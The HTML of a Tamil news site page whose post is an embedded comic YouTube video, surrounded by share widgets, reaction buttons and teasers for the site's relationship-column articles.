                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=அந்த%201ரூபா%20எங்க%20சத்தியமா%20நா%20எடுக்கல%20மச்சா!!%20(வீடியோ)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/220682/news/220682.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=அந்த%201ரூபா%20எங்க%20சத்தியமா%20நா%20எடுக்கல%20மச்சா!!%20(வீடியோ)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/220682/news/220682.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>4 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/220682/news/220682.html/attachment/15-86" rel="attachment wp-att-220683"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2020/10/15-628x353.jpg" alt="" width="628" height="353" class="alignleft size-large wp-image-220683" srcset="https://www.nitharsanam.net/wp-content/uploads/2020/10/15-628x353.jpg 628w, https://www.nitharsanam.net/wp-content/uploads/2020/10/15-300x169.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2020/10/15-768x432.jpg 768w, https://www.nitharsanam.net/wp-content/uploads/2020/10/15.jpg 1280w" sizes="(max-width: 628px) 100vw, 628px" /></a>அந்த 1ரூபா எங்க சத்தியமா நா எடுக்கல மச்சா<iframe loading="lazy" width="1013" height="570" src="https://www.youtube.com/embed/sSgiBLsToLQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#82a2e8ace8e7e5e3ecb0b2b3b3c2e5efe3ebeeace1edef" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="7d175317181a1c134f4d4c4c3d1a101c1411531e1210">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="220682" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="220682" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="220682" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="220682" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="220682" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="220682" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="220682" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="220682" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F220682%2Fnews%2F220682.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/220546/news/220546.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">பள்ளியில் தினமும் தோப்புக்கரணம் போடணும்! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/220681/news/220681.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">மதுரை முத்துவின் விழுந்து விழுந்து சிரிக்க வைக்கும் நகைச்சுவை!! (வீடியோ)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/220546/news/220546.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">பள்ளியில் தினமும் தோப்புக்கரணம் போடணும்! (மகளிர் பக்கம்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/220681/news/220681.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">மதுரை முத்துவின் விழுந்து விழுந்து சிரிக்க வைக்கும் நகைச்சுவை!! (வீடியோ)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
